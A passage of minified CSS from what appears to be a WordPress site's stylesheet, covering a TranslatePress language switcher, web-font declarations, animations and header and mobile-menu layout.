1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-right.trp-color-light{min-width:200px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-right.trp-color-dark{min-width:200px}.trp-language-switcher-container.trp-floater-ls-names.trp-top-right.trp-color-light{min-width:200px}.trp-language-switcher-container.trp-floater-ls-names.trp-top-right.trp-color-dark{min-width:200px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-left.trp-color-light{min-width:200px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-left.trp-color-dark{min-width:200px}.trp-language-switcher-container.trp-floater-ls-names.trp-top-left.trp-color-light{min-width:200px}.trp-language-switcher-container.trp-floater-ls-names.trp-top-left.trp-color-dark{min-width:200px}#trp-floater-ls.trp-language-switcher-container.trp-floater-ls-flags.trp-top-left.trp-color-dark.trp-poweredby:hover{position:fixed;z-index:9999999;top:0;bottom:auto;display:block;width:192px;height:auto;border-radius:0 0 8px 8px;box-shadow:0 0 8px rgba(0,0,0,.25)}#trp-floater-ls.trp-language-switcher-container.trp-floater-ls-flags.trp-top-left.trp-color-light.trp-poweredby:hover{position:fixed;z-index:9999999;top:0;bottom:auto;display:block;width:192px;height:auto;border-radius:0 0 8px 8px;box-shadow:0 0 8px rgba(0,0,0,.25)}#trp-floater-ls.trp-language-switcher-container.trp-floater-ls-flags.trp-top-right.trp-color-dark.trp-poweredby:hover{position:fixed;z-index:9999999;top:0;bottom:auto;display:block;width:192px;height:auto;border-radius:0 0 8px 8px;box-shadow:0 0 8px rgba(0,0,0,.25)}#trp-floater-ls.trp-language-switcher-container.trp-floater-ls-flags.trp-top-right.trp-color-light.trp-poweredby:hover{position:fixed;z-index:9999999;top:0;bottom:auto;display:block;width:192px;height:auto;border-radius:0 0 8px 8px;box-shadow:0 0 8px rgba(0,0,0,.25)}#trp-floater-ls-current-language .trp-floater-ls-disabled-language.trp-ls-disabled-language{margin-top:6px}#trp-floater-ls-language-list .trp-language-wrap.trp-floater-ls-disabled-language.trp-ls-disabled-language:hover{padding:0;width:auto}#trp-floater-ls .trp-language-switcher-container.trp-floater-ls-codes.trp-top-left.trp-color-light.trp-poweredby.trp-with-flags.trp-floater-ls-disabled-language.trp-ls-disabled-language.trp-floater-ls-disabled-language.trp-ls-disabled-language{margin-bottom:10px;margin-top:0}#trp-floater-ls{position:fixed;z-index:9999999;bottom:0;display:block;overflow:hidden;height:58px;text-align:center;box-shadow:0 0 8px rgba(0,0,0,.25)}.trp-floater-ls-disabled-language.trp-ls-disabled-language{width:auto}#trp-floater-ls:hover{position:fixed;z-index:9999999;bottom:0;display:block;height:auto;border-radius:8px 8px 0 0;box-shadow:0 0 8px rgba(0,0,0,.25)}#trp-floater-ls.trp-color-dark{background:#1e1e1e;box-shadow:0 0 8px rgba(0,0,0,.25);border-radius:8px 8px 0 0}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-right.trp-color-light.trp-poweredby:hover{width:192px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-right.trp-color-dark.trp-poweredby:hover{width:192px}#trp-floater-ls.trp-bottom-right{top:auto;bottom:0;right:10%}@media screen and (max-width:1000px){#trp-floater-ls-language-list{display:flex;flex-direction:column}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-right.trp-color-light.trp-poweredby{right:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-left.trp-color-light.trp-poweredby{left:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-right.trp-color-dark.trp-poweredby{right:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-left.trp-color-dark.trp-poweredby{left:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-right.trp-color-dark.trp-poweredby{right:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-left.trp-color-dark.trp-poweredby{left:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-right.trp-color-light.trp-poweredby{right:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-left.trp-color-light.trp-poweredby{left:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-dark.trp-poweredby{right:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-left.trp-color-dark.trp-poweredby{left:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-light.trp-poweredby{right:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-left.trp-color-light.trp-poweredby{left:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-right.trp-color-light{right:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-left.trp-color-light{left:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-right.trp-color-dark{right:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-left.trp-color-dark{left:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-right.trp-color-dark{right:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-left.trp-color-dark{left:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-right.trp-color-light{right:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-left.trp-color-light{left:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-dark{right:10%;min-width:60px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-left.trp-color-dark{left:10%;min-width:60px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-light{right:10%;min-width:60px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-left.trp-color-light{left:10%;min-width:60px}}@media screen and (max-width:500px){#trp-floater-ls-language-list{display:flex;flex-direction:column}#trp-floater-ls:hover .trp-language-wrap a.trp-floater-ls-disabled-language{margin-top:0}.trp-floater-ls-disabled-language{margin-top:0!important;padding-top:16px!important}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-right.trp-color-light.trp-poweredby{right:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-left.trp-color-light.trp-poweredby{left:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-right.trp-color-dark.trp-poweredby{right:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-left.trp-color-dark.trp-poweredby{left:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-right.trp-color-dark.trp-poweredby{right:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-left.trp-color-dark.trp-poweredby{left:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-right.trp-color-light.trp-poweredby{right:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-left.trp-color-light.trp-poweredby{left:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-dark.trp-poweredby{right:10%;min-width:60px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-left.trp-color-dark.trp-poweredby{left:10%;min-width:60px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-light.trp-poweredby{right:10%;min-width:60px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-left.trp-color-light.trp-poweredby{left:10%;min-width:60px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-right.trp-color-light{right:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-left.trp-color-light{left:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-right.trp-color-dark{right:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-left.trp-color-dark{left:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-right.trp-color-dark{right:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-left.trp-color-dark{left:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-right.trp-color-light{right:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-left.trp-color-light{left:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-dark{right:10%;min-width:60px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-left.trp-color-dark{left:10%;min-width:60px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-light{right:10%;min-width:60px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-left.trp-color-light{left:10%;min-width:60px}}#trp-floater-ls.trp-floater-ls-codes #trp-floater-ls-current-language a,#trp-floater-ls.trp-floater-ls-codes #trp-floater-ls-language-list{text-align:center;margin-top:6px}#trp-floater-ls-language-list{display:none}#trp-floater-ls:focus #trp-floater-ls-current-language,#trp-floater-ls:hover #trp-floater-ls-current-language{display:none}#trp-floater-ls:focus #trp-floater-ls-language-list,#trp-floater-ls:hover #trp-floater-ls-language-list{display:block}#trp-floater-ls-current-language a{display:block;padding:10px 12px;font-size:90%}.trp-language-wrap a{display:block;padding:10px 12px;font-size:90%}#trp-floater-ls-current-language .trp-floater-ls-disabled-language.trp-ls-disabled-language{display:block;padding:10px 24px;font-size:90%}#trp-floater-ls-current-language,#trp-floater-ls-language-list{text-align:left}#trp-floater-ls-current-language.trp-with-flags,#trp-floater-ls-language-list.trp-with-flags{text-align:left}#trp-floater-ls-current-language{display:block;width:100%;height:100%}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-left.trp-color-dark #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-left.trp-color-dark.trp-poweredby #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-left.trp-color-light.trp-poweredby #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-dark #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-dark.trp-poweredby #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-light #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-light.trp-poweredby #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-top-left.trp-color-dark #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-top-left.trp-color-dark.trp-poweredby #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-top-left.trp-color-light #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-top-left.trp-color-light.trp-poweredby #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-top-right.trp-color-dark #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-top-right.trp-color-dark.trp-poweredby #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-top-right.trp-color-light #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-top-right.trp-color-light.trp-poweredby #trp-floater-ls-current-language{display:block;width:100%;height:100%;padding-top:3px}.trp-language-switcher-container.trp-floater-ls-flags.trp-top-left .trp-language-wrap,.trp-language-switcher-container.trp-floater-ls-flags.trp-top-right .trp-language-wrap{padding:9px!important}.trp-language-switcher-container.trp-floater-ls-codes.trp-top-left .trp-language-wrap,.trp-language-switcher-container.trp-floater-ls-codes.trp-top-right .trp-language-wrap{padding:0 9px 9px!important}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-left .trp-language-wrap,.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-right .trp-language-wrap{padding:9px 9px 6px!important}.trp-language-switcher-container.trp-floater-ls-names.trp-top-left .trp-language-wrap,.trp-language-switcher-container.trp-floater-ls-names.trp-top-right .trp-language-wrap{padding:0 12px 12px!important}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-left .trp-language-wrap,.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-right .trp-language-wrap{padding:12px 12px 6px!important}#trp-floater-ls div:not(#trp-floater-poweredby)>a{display:flex!important;flex-direction:row;flex-wrap:wrap;align-items:center}.trp-color-dark #trp-floater-ls-current-language a,.trp-color-dark #trp-floater-ls-language-list a{color:#bdbdbd}.trp-color-dark #trp-floater-ls-current-language a,.trp-color-dark #trp-floater-ls-language-list a,.trp-with-flags.trp-color-dark #trp-floater-ls-current-language a{display:block;width:auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.trp-color-dark #trp-floater-ls-language-list .trp-language-wrap a:hover{color:#fff;background:#4f4f4f;border-radius:2px}.trp-floater-ls-disabled-language{margin-top:6px}#trp-floater-ls .trp-floater-ls-disabled-language{pointer-events:none;cursor:default}#trp-floater-ls .trp-with-flags .trp-flag-image{margin-right:5px;vertical-align:middle;height:auto;max-width:100%;display:inline;padding:0}.trp-flag-image:dir(rtl){margin-left:5px}#trp-floater-ls a{text-decoration:none}#trp-floater-ls-language-list{max-height:300px;overflow-y:auto}.trp-language-switcher{height:42px;position:relative;box-sizing:border-box;width:200px;text-overflow:ellipsis;white-space:nowrap}.trp-language-switcher>div{box-sizing:border-box;padding:4px 20px 3px 13px;border:1.5px solid #949494;border-radius:2px;background-image:url(https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/arrow-down-3101.svg);background-repeat:no-repeat;background-position:calc(100% - 20px) calc(1em + 2px),calc(100% - 3px) calc(1em + 0px);background-size:8px 8px,8px 8px;background-repeat:no-repeat;background-color:#fff}.trp-language-switcher>div:hover{background-image:none}.trp-language-switcher>div>a{display:block;padding:7px 12px;border-radius:3px;text-decoration:none;color:#1e1e1e;font-style:normal;font-weight:400;font-size:16px}.trp-language-switcher>div>a:hover{background:#f0f0f0;border-radius:2px}.trp-language-switcher>div>a.trp-ls-shortcode-disabled-language{cursor:default}.trp-language-switcher>div>a.trp-ls-shortcode-disabled-language:hover{background:0 0}.trp-language-switcher>div>a>img{display:inline;margin:0 3px;width:18px;height:12px;border-radius:0}.trp-language-switcher .trp-ls-shortcode-current-language{display:inline-block}.trp-language-switcher:focus .trp-ls-shortcode-current-language,.trp-language-switcher:hover .trp-ls-shortcode-current-language{visibility:hidden}.trp-language-switcher .trp-ls-shortcode-language{display:inline-block;height:1px;overflow:hidden;visibility:hidden;z-index:1;max-height:250px;overflow-y:auto;left:0;top:0;min-height:auto}.trp-language-switcher:focus .trp-ls-shortcode-language,.trp-language-switcher:hover .trp-ls-shortcode-language{visibility:visible;max-height:250px;padding:4px 13px;height:auto;overflow-y:auto;position:absolute;left:0;top:0;display:inline-block!important;min-height:auto}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:300;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:900;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-search:before{content:"\f002"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.far,.fas{font-family:"Font Awesome 5 Free"}.fas{font-weight:900}.no-js .owl-carousel{display:block}.owl-height{transition:height .5s ease-in-out}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-ms-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-ms-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}a,address,body,canvas,code,div,dl,dt,em,fieldset,footer,form,h1,header,html,i,iframe,img,label,legend,li,object,p,s,span,summary,table,tbody,thead,time,tr,tt,ul,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}footer,header{display:block}ul{list-style:none}table{border-collapse:collapse;border-spacing:0}html{overflow-x:hidden;box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{background-color:#fff;color:#2e3246;font-family:Roboto,sans-serif;font-weight:400;font-size:16px;line-height:100%;-webkit-font-smoothing:antialiased;margin:0 auto;padding:0;overflow:hidden}::-webkit-input-placeholder{color:#2d3436}::-moz-placeholder{color:#2d3436;opacity:1}:focus::-moz-placeholder,:focus::-webkit-input-placeholder{color:transparent}h1,h1 a{font-family:Roboto,sans-serif;font-weight:700;-webkit-backface-visibility:hidden;color:#151515}h1,h1 a{font-size:3.157em;line-height:1.2em}img{max-width:100%;height:auto;-webkit-backface-visibility:hidden}iframe,object,video{max-width:100%}input,textarea{outline:0;outline:0}input[type=text]:focus{outline:0}a,a:visited{text-decoration:none;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:all .3s ease-in-out}a:hover{text-decoration:none}a:active,a:focus{outline:0}div{-webkit-tap-highlight-color:transparent;display:block}div::-webkit-scrollbar{width:0}p{line-height:1.65em}input[type=email],input[type=search],input[type=text],input[type=url],select,textarea{color:#2d3436;font-family:Roboto,sans-serif;font-weight:400;font-size:1em;line-height:1.45em;background-color:#fefeff;border-radius:5px;border-top:0;border-left:0;border-right:0;border-bottom:1px solid #e4e4e4;width:100%;padding:11px 15px;-webkit-appearance:none}input[type=search]{background-color:#f1f3f4}input[type=email],input[type=search],input[type=text],input[type=url],select{height:45px}textarea{padding:15px}input[type=submit]{width:100%;background-color:#be2edd;border:0;padding:11px 30px;font-family:Roboto,sans-serif;font-weight:700;font-size:1em;line-height:1.45em;height:45px;color:#fff;border-radius:5px;-webkit-appearance:none;text-align:center;cursor:pointer;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:all .3s ease-in-out}input[type=submit]:hover{background-color:#57606f}.space-wrapper{max-width:1200px;margin:0 auto;padding:0}.space-page-wrapper{max-width:1200px;margin:0 auto;padding:0 0 60px}.space-box{background-color:#fff}.relative{position:relative}.absolute{position:absolute}.fixed{position:fixed}.left{float:left}.right{float:right}.text-center{text-align:center}.box-100{width:100%}.box-25{width:25%}.box-75{width:75%}.space-close-icon{top:0;right:0;width:20px;height:21px;cursor:pointer}.space-close-icon .to-right{top:10px;left:0;width:20px;height:1px;background-color:#7f8c8d;-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}.space-close-icon .to-left{top:10px;left:0;width:20px;height:1px;background-color:#7f8c8d;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.space-header-height{min-height:80px}.space-header-wrap{width:100%;background-color:#fff;z-index:20;box-shadow:0 0 15px 0 rgba(0,0,0,.3)}.space-header-wrap.fixed{top:0;left:0;right:0;position:fixed}.space-header{width:100%;min-height:80px}.space-header-logo-ins{margin:5px 15px 0;position:relative}.space-header-logo-ins:after{position:absolute;content:'';width:1px;height:20px;right:0;top:25px;background-color:#e9edf0}.space-header-logo a{padding-top:15px;display:inline-block;font-family:Roboto,sans-serif;font-weight:700;color:#2d3436;line-height:0}.space-header-logo span{display:block;font-family:Roboto,sans-serif;font-weight:400;font-size:.75em;line-height:1em;color:#7f8c8d}.space-header-menu ul.main-menu{padding-right:55px;line-height:100%}.space-header-menu ul.main-menu li{float:left;position:relative;padding:0;margin:0;color:#2d3436;font-family:Roboto,sans-serif;font-size:1em;line-height:1em;font-weight:400}.space-header-menu ul.main-menu li:last-child{margin-right:0}.space-header-menu ul.main-menu li a{font-family:Roboto,sans-serif;color:#151515;text-decoration:none;font-weight:400;padding:31px 16px;border-bottom:2px solid transparent;display:block}.space-header-menu ul.main-menu li a:hover,.space-header-menu ul.main-menu li:hover a{color:#be2edd;border-bottom:2px solid #be2edd}.space-header-menu ul.main-menu li.menu-item-has-children a:after{content:"\f0dd";font-family:'Font Awesome 5 Free'!important;position:absolute;font-weight:700;font-size:10px;bottom:18px;text-align:center;right:0;left:0;margin:0 auto}.space-header-menu ul.main-menu li ul.sub-menu{display:block!important;background-color:#fff;padding:15px 0;position:absolute;top:100px;left:-15px;width:220px;box-shadow:0 0 15px 0 rgba(0,0,0,.3);opacity:0;border-radius:5px;visibility:hidden;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:all .3s ease-in-out}.space-header-menu ul.main-menu li:hover ul.sub-menu{top:80px;opacity:1;visibility:visible}.space-header-menu ul.main-menu li ul.sub-menu li{display:block;padding:6px 30px;float:left;position:relative;line-height:1.2em;width:100%}.space-header-menu ul.main-menu li ul.sub-menu li a{display:inline-block;padding:0;color:#34495e;text-decoration:none;font-weight:400;border-bottom:1px solid transparent}.space-header-menu ul.main-menu li ul.sub-menu li a:hover{border-bottom:1px solid transparent;color:#b2bec3;text-decoration:none}.space-header-menu ul.main-menu li.menu-item-has-children ul.sub-menu li a:after{display:none}.space-header-menu ul.main-menu li ul.sub-menu li.menu-item-has-children ul{position:absolute;top:15px;left:220px;z-index:10;opacity:0;visibility:hidden;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:all .3s ease-in-out}.space-header-menu ul.main-menu li ul.sub-menu li.menu-item-has-children:hover ul{top:-15px;opacity:1;visibility:visible}.space-header-menu ul.main-menu li ul.sub-menu li.menu-item-has-children:after{content:"\f0da";font-family:'Font Awesome 5 Free'!important;font-weight:900;position:absolute;font-size:10px;top:7px;right:15px}ul.main-menu>li.top>a:before{content:"Top";font-weight:700;position:absolute;font-size:10px;line-height:10px;color:#fff;background-color:#f22613;display:inline-block;top:14px;right:1px;padding:2px 7px;border-radius:8px}.space-header-search{top:30px;bottom:0;right:15px;margin:0;color:#151515;font-size:1.333em;line-height:1em;height:1em;cursor:pointer}.desktop-search-close-button .to-left,.desktop-search-close-button .to-right{background-color:#7f8c8d}.space-header-search-block{height:100%;width:100%;padding:0;margin:0;bottom:0;left:0;right:0;top:0;background-color:#f5f6fa;opacity:0;visibility:hidden;z-index:100000;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:all .3s ease-in-out}.space-header-search-block.active{opacity:1;visibility:visible}.space-header-search-block-ins{max-width:1170px;height:100px;margin:auto;top:0;right:0;bottom:0;left:0}.desktop-search-close-button{top:20px;right:45px}.space-header-search-block input[type=search]{width:100%;float:none;height:auto;background:0 0;font-family:Roboto,sans-serif;font-weight:700;font-size:3.157em;line-height:1.2em;color:#2d3436;border:0;border-bottom:1px solid #e9edf0;padding:20px 30px;border-radius:0}.space-mobile-menu-icon{width:24px;top:20px;right:0;cursor:pointer;overflow:hidden;display:none}.space-mobile-menu-icon div:first-child{width:24px;height:4px;border-radius:2px;background-color:#2d3436;margin-bottom:4px}.space-mobile-menu-icon div:nth-child(2){width:24px;height:4px;border-radius:2px;background-color:#2d3436;margin-bottom:4px}.space-mobile-menu-icon div:nth-child(3){width:24px;height:4px;border-radius:2px;background-color:#2d3436}.space-header-2-top-soc .space-mobile-menu-icon{width:21px}.space-header-2-top-soc .space-mobile-menu-icon div:first-child{width:21px;border-radius:3px}.space-header-2-top-soc .space-mobile-menu-icon div:nth-child(2){width:11px;border-radius:3px}.space-header-2-top-soc .space-mobile-menu-icon div:nth-child(3){width:21px;border-radius:3px}.space-mobile-menu{top:0;bottom:0;left:0;right:0;background-color:rgba(45,52,54,.95);z-index:100000;margin:0;padding:0;overflow-y:auto;width:100%;display:block;opacity:0;visibility:hidden;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:all .3s ease-in-out}.space-mobile-menu.active{opacity:1;visibility:visible}.space-mobile-menu-block{overflow-y:auto;width:100%;max-width:320px;display:block;top:0;bottom:0;right:0;background-color:#fff;background-repeat:no-repeat;background-size:cover;background-position:top center}.space-mobile-menu-block-ins{padding:45px 30px}.space-mobile-menu-header{overflow:hidden;margin-bottom:45px}.space-mobile-menu-header a{display:inline-block;font-family:Roboto,sans-serif;font-weight:700;line-height:0;color:#2d3436}.space-mobile-menu-header a.text-logo{text-transform:uppercase;font-size:1.333em;line-height:1em}.space-mobile-menu-header span{display:block;font-family:Roboto,sans-serif;font-weight:400;font-size:.75em;line-height:1.45em;color:#7f8c8d}.space-mobile-menu-close-button{top:20px;right:20px}.space-mobile-menu-list{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.space-mobile-menu-list ul{width:100%;position:relative}.space-mobile-menu-list ul 